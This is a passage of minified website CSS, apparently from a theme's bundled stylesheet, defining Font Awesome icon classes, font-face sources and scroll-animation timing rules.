{--fa:""}.fa-flickr{--fa:""}.fa-viber{--fa:""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregistry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-black-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] 